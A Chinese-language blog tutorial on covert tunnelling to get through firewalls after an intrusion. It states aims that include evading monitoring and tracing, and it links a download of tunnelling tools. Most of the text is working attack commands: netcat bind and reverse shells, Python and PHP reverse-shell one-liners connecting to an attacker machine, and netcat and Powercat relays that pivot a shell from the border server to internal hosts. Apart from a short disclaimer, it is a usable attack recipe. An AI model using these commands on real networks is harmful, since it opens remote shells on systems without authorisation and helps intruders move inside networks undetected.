隐藏通信隧道技术.

隐藏通信隧道就是一种 绕过端口屏蔽的通信方式。防火墙两端的数据包通过防火墙所允许的数据包类型或者端口进行封装,然后穿过防火墙,与对方进行通信。当被封装的数据包到达目的地时,将数据包还原,并将还原后的数据包发送到相应的服务器上.

目录:

传输层:TCP隧道、UDP隧道、常规端口转发.(这里我演示的是 TCP隧道.)

(3)如果目标主机上没有 Netcat,可以利用 python 反向获取 shell.

(4)目标主机上没有 Netcat,可以 PHP 反向获取 shell.

(3)利用 Powercat 进行转发(边界服务器为跳板,跳到内网别的主机上.)

当我们内网收集完信息完,就有进行下一步判断 然后做隧道通信.

(1)进出口流量是否连通的判断,是否出得去,进得来.

(2)在非受信任的网络中实现安全的数据传输.

(3)使用隐蔽的手段逃避安全监测措施和溯源追踪.

常用的隧道有以下:

网络层:IPv6隧道、ICMP隧道、GRE隧道.

传输层:TCP隧道、UDP隧道、常规端口转发.

应用层:SSH隧道、HTTP隧道、HTTPS隧道、DNS隧道.

工具下载:

隧道工具 链接:https://pan.baidu.com/s/1tRNwmhOPyj5kwNgKCD6aCA

提取码:tian

免责声明:

严禁利用本文章中所提到的工具和技术进行非法攻击,否则后果自负,上传者不承担任何责任。

第一步:内网连通性判断.(判断协议能不能通过防火墙.)

用 TCP 协议进行判断有没有连通性.

nc -zv IP 端口号

第二步:搭建 传输层 隧道.

传输层:TCP隧道、UDP隧道、常规端口转发.(这里我演示的是 TCP隧道.)

利用 Netcat 工具.

(1)正向连接(客户端获取服务器的shell.)

外网 攻击机.(IP:192.168.1.103)

nc 【目标的IP地址】 【端口号】

边界服务器 执行.(IP:192.168.1.105)

nc -lvp 4444 -e /bin/sh //linux(4444是端口)

nc -lvp 4444 -e C:\WINDOWS\system32\cmd.exe //windows(4444是端口)

隧道 搭建完成.( kali IP:192.168.1.103)

(2)反向连接.(服务器获取客户端的shell)

外网 攻击机.(IP:192.168.1.103)

nc -lvp 【端口号】

边界服务器 执行.(IP:192.168.1.105)

nc 【外网的IP地址】 【端口号】 -e C:\WINDOWS\system32\cmd.exe ![]()

隧道 搭建完成.( kali IP:192.168.1.103)

(3)如果目标主机上没有 Netcat,可以利用 python 反向获取 shell.

外网 攻击机.(IP:192.168.1.103)

Nc -lvp 2222 //监听2222端口.

边界服务器 执行.(IP:192.168.1.104 和 1.1.1.18)( 记得改目标IP地址 和 端口号)

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.103",2222));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

隧道 搭建完成.( kali IP:192.168.1.103)

(4)目标主机上没有 Netcat,可以 PHP 反向获取 shell.

外网 攻击机.(IP:192.168.1.103)

Nc -lvp 2222 //监听2222端口.

边界服务器 执行.(IP:192.168.1.104 和 1.1.1.18)( 记得改目标IP地址 和 端口号)

php -r '$sock=fsockopen("192.168.1.103",2222);exec("/bin/sh -i <&3 >&3 2>&3");'

隧道 搭建完成.( kali IP:192.168.1.103)

(5)内网代理:





外网 攻击机.(IP:192.168.1.104)

nc -lvp 3333

边界服务器 执行.(IP:192.168.1.106 和 192.168.1.18 )

nc -v 【外网的IP地址】 3333 -c “nc -v 【内网的IP地址】 3333”



内网主机 执行.(IP:1.1.1.22)( 记得改目标IP地址 和 端口号)

nc -lvp 3333 -e /bin/sh

内网代理隧道 搭建完成.( kali IP:192.168.1.104)

利用 Powercat 工具.

(1)正向连接.



边界服务器 执行.(IP:192.168.1.106)

powercat -l -p 8080 -e /bin/sh //linux(8080是端口)

powercat -l -p 8080 -e C:\WINDOWS\system32\cmd.exe //windows(8080是端口)



外网 攻击机.(IP:192.168.1.107)

nc (边界服务器的IP地址) 8080 -vv

正向连接隧道 搭建完成.( kali IP:192.168.1.107)

(2)反向连接.





外网 攻击机.(IP:192.168.1.107)

nc -l -p 8080 -vv



边界服务器 执行.(IP:192.168.1.106)

powercat -c (外网的 IP 地址) -p 8080 -v -e /bin/sh //linux(8080是端口)

powercat -c(外网的 IP 地址) -p 8080 -v -e C:\WINDOWS\system32\cmd.exe //windows(8080是端口)

反向连接隧道 搭建完成.( kali IP:192.168.1.107)

(3)利用 Powercat 进行转发(边界服务器为跳板,跳到内网别的主机上.)



内网主机 执行.(IP:1.1.1.33)

powercat -l -v -p 9999 -e /bin/sh



边界服务器 执行.(IP:192.168.1.106)

powercat -l -v -p 8000 -r tcp:(内网的 IP 地址):9999





外网 攻击机.(kali:192.168.1.107)

nc (边界服务器 IP 地址) 8000 -vv

利用 Powercat 进行转发 隧道搭建完成.( kali IP:192.168.1.107)

9762

9762

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?